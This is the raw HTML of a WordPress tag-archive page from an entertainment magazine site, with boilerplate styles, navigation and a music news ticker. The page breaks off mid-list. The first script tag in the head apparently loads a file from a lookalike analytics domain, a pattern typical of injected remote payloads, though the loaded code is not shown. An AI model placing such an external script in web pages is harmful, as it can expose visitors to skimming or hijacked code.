

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://onewestmagazine.com/magazine/tag/brothers/
body_size: 12407
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>brothers Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/brothers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="brothers Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/brothers/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/brothers/","url":"https://onewestmagazine.com/magazine/tag/brothers/","name":"brothers Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/brothers/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/brothers/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2020/02/lil-opioid.jpg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/brothers/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/brothers/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2020/02/lil-opioid.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2020/02/lil-opioid.jpg","width":885,"height":710},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/brothers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"brothers"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; brothers Tag Feed" href="https://onewestmagazine.com/magazine/tag/brothers/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/4070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-brothers tag-4070 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">
						<span class="mh-ticker-item-date">
                        	[ January 27, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
